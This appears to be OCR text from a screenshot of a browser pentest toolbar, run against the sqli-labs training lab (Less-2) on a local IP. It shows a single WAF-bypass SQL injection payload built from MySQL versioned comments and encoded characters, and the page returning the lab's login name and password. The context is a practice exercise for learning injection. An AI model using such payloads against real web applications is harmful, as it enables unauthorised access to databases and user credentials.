 Less-2 **Error Based- Intige... Less-2 **Error Based- Intige...
192.168.243.206/sqli-labs-master/Less-2/?id=1 /*!50001and*//**//*!%23%0Atrue*/ --+ 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.243.206/sqli-labs-master/Less-2/?id=1 /*!50001and*//**//*!%23%0Atrue*/ --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb